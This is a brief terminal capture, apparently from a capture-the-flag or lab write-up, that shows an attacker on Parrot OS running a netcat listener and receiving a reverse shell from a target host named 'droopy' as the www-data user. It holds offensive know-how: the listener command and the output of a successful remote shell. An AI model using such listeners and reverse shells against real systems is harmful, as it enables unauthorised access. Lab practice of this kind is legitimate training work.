 ┌─[✗]─[root@parrot]─[/home/burcu]
└──╼ #nc -lvp 2121
listening on [any] 2121 ...
192.168.1.49: inverse host lookup failed: Unknown host
connect to [192.168.1.48] from (UNKNOWN) [192.168.1.49] 35226
Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64
 x86_64 x86_64 GNU/Linux
 14:10:19 up 11 min,  0 users,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$